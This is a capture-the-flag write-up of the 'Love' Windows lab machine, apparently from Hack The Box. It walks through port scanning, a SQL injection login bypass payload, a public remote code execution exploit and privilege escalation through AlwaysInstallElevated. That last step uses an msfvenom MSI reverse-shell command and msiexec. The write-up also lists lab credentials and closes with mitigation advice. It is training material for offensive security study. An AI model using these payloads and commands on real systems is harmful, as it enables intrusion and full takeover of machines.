Love
Introduction
In this guide, I targeted a Windows machine named Love, which hosts a vulnerable voting system application. During port scanning, I discovered a service running on port 5000, but direct access was restricted. Using a public exploit for the voting system, I bypassed the login panel via SQL injection and authenticated as the user phoebe. From there, I exploited a remote code execution vulnerability to gain an initial foothold. Upon enumeration, I identified an AppLocker misconfiguration that allowed me to install and execute a malicious .msi file, which granted me a reverse shell as NT AUTHORITY\SYSTEM.
Nmap

TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open

UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 139/445
smbclient
1
smbclient -L //<RHOST>/ -N
NT_STATUS_ACCESS_DENIED.
Port 3306
1
mysql -u guest -h $IP -p --ssl=0
ERROR 1130 (HY000): Host ‘10.10.14.12’ is not allowed to connect to this MariaDB server
Port 5985,5986 (WinRM)
Web
Port 80
Port 443
Port 5000
Exploitaiton
We can access just port 80, others are forbidden.

Accessing the website at 80 we are greeted with a login page and an application called Voting System.
Searching for public exploits available I found:

Trying the first one:

Maybe number of rows are different.

Determining number of rows:
It is 6.

That means we need to delete one row from username field:
dsfgdf' UNION SELECT 1,2,"$2y$12$jRwyQyXnktvFrlryHNEhXOeKQYX7/5VK2ZdfB9f/GcJLuPahJWZ9K",4,5,6 from INFORMATION_SCHEMA.SCHEMATA;-- -

That worked and we are logged in.

But nothing to do here, I ran Gobuster and found admin page, and noticed that exploit actually directed for admin/login.php .
Gobuster Scan
1
gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirb/common.txt -t 30 -x .php -b 400,403,404
I used the payload and logged in.
Then I shifted to trying the second exploit.
1
python3 49445.py
Privilege Escalation

Analysing web root I found:

I found also MySQL credentials:


I noticed that box restricts usage of executables and scripts I used obtained phoebe credentials to connect with evil-winrm and run Bypass-4MSI, that way I can import PowerShell modules.

Running PowerUp.ps1 I see that AlwaysInstallElevated registry key is set.
MSI (Microsoft Installer) packages are files with the .msi extension used for installing, updating, and uninstalling software on Windows. AlwaysInstallElevated means Windows will try to install .msi as NT Authority\System, and if we put malicious .msi reverse shell it will be run as NT Authority\System.
1
2
msfvenom -p windows/x64/shell_reverse_tcp lhost=<ip> lport=<port> -f msi -o reverse.msi #reverse shell
1
msiexec /quiet /qn /i .\reverse.msi
Credentials
1
2
Vote Admin Creds admin: @LoveIsInTheAir!!!!
phoebe : HTB#9826^(_ MySQL
Mitigation
- Implement proper input sanitization to prevent SQL injection, especially in authentication mechanisms.
- Regularly patch known vulnerabilities in web applications and third-party services.
- Enforce AppLocker rules with strict whitelisting and monitor for unauthorized executable files.
- Limit user privileges and apply the principle of least privilege.
- Monitor for unusual
.msiexecutions and review system logs for suspicious activity.